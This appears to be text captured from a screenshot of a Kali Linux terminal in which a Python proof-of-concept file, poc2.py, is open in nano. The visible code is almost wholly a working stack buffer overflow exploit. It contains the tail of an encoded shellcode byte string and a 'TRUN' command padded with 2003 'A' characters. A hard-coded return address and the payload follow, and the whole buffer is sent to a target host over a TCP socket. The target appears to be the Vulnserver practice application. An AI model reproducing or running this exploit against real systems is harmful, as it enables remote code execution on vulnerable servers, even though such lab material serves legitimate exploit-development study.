 alejandro@kali: ~/Desktop
File Actions Edit View Help
alejandro@kali: ~/Desktop alejandro@kali: ~
GNU nano 5.9 poc2.py *
"\x76\x5b\x3e\x8d\x89\x64\x3f\x84\x4d\x30\x6f\xbe\x64\x39\xe4"
"\x3e\x88\xec\xab\x6e\x26\x5f\x0c\xde\x86\x0f\xe4\x34\x09\x6f"
"\x14\x37\xc3\x18\xbf\xc2\x84\x2c\x93\xfb\x58\x59\x11\x03\x70"
"\xc5\x9c\xe5\x18\xe5\xc8\xbe\xb4\x9c\x50\x34\x24\x60\x4f\x31"
"\x66\xea\x7c\xc6\x29\x1b\x08\xd4\xde\xeb\x47\x86\x49\xf3\x7d"
"\xae\x16\x66\x1a\x2e\x50\x9b\xb5\x79\x35\x6d\xcc\xef\xab\xd4"
"\x66\x0d\x36\x80\x41\x95\xed\x71\x4f\x14\x63\xcd\x6b\x06\xbd"
"\xce\x37\x72\x11\x99\xe1\x2c\xd7\x73\x40\x86\x81\x28\x0a\x4e"
"\x57\x03\x8d\x08\x58\x4e\x7b\xf4\xe9\x27\x3a\x0b\xc5\xaf\xca"
"\x74\x3b\x50\x34\xaf\xff\x70\xd7\x65\x0a\x19\x4e\xec\xb7\x44"
"\x71\xdb\xf4\x70\xf2\xe9\x84\x86\xea\x98\x81\xc3\xac\x71\xf8"
"\x5c\x59\x75\xaf\x5d\x48")
buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + payload + "C" * (5900-2003-4-351)
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
tlskeys.log
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line